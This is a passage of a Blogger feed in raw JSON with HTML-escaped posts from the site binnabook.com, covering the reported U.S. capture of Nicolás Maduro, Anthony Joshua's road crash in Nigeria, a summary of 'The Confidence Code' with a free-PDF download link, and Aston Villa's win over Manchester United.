href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5301827653024867785"},"published":{"$t":"2025-12-29T19:54:00.004+00:00"},"updated":{"$t":"2025-12-29T19:57:47.485+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003ETragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives, Coaches Lost\u003C\/h1\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"696\" data-original-width=\"898\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=w467-h361\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAnthony Joshua\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe sporting world was shaken yesterday when two-time heavyweight champion \u003Cstrong\u003EAnthony Joshua\u003C\/strong\u003E survived a fatal crash on the Lagos-Ibadan Expressway that claimed the lives of his longtime strength coach \u003Cstrong\u003ESina Ghami\u003C\/strong\u003E and personal trainer \u003Cstrong\u003EKevin Ayodele\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EThese are the two friends of Anthony Joshua who lost their lives in the car crash. May their soul rest in peace🕊️❤️ \u003Ca href=\"https:\/\/t.co\/Ut74rt6x8Q\"\u003Epic.twitter.com\/Ut74rt6x8Q\u003C\/a\u003E\u003C\/p\u003E— Joe (@Joethecreator99) \u003Ca href=\"https:\/\/twitter.com\/Joethecreator99\/status\/2005688108776579293?ref_src=twsrc%5Etfw\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EJoshua was a rear passenger in a speeding Lexus SUV that collided with a stationary truck. While the driver and Joshua sustained minor injuries and remain stable in a Lagos hospital, two other passengers escaped unhurt.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EHuman Loss in the Boxing Family\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGhami and Ayodele were more than trainers—they were pillars of Joshua’s career, shaping his strength, discipline, and resilience. Their sudden passing leaves a void not only in Joshua’s camp but in the broader boxing community.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EOutrage Over Road Safety\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe incident has sparked widespread outrage over Nigeria’s road safety challenges and the lack of immediate first aid at accident scenes. The tragedy underscores the urgent need for improved emergency response systems and stricter enforcement of traffic regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EGlobal Reactions\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMessages of support have poured in from across the globe. Promoter \u003Cstrong\u003EEddie Hearn\u003C\/strong\u003E expressed heartbreak, while fellow boxer \u003Cstrong\u003EJake Paul\u003C\/strong\u003E sent words of solidarity. Nigerian President \u003Cstrong\u003EBola Tinubu\u003C\/strong\u003E also extended condolences, calling for renewed commitment to safer roads and better emergency care.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EA Career at a Crossroads\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EWhile Joshua’s physical recovery is underway, the emotional toll of losing two trusted companions will undoubtedly reshape his journey. The tragedy raises questions about how he will rebuild his training team and continue his pursuit of boxing greatness.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEditorial Note:\u003C\/strong\u003E  \nThis heartbreaking event is a reminder that sports stories are not only about victories in the ring but also about the fragility of life outside it. For Nigeria, it is a call to action: to protect lives on its highways and ensure that tragedies like this do not repeat.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5301827653024867785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html","title":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=s72-w467-h361-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self 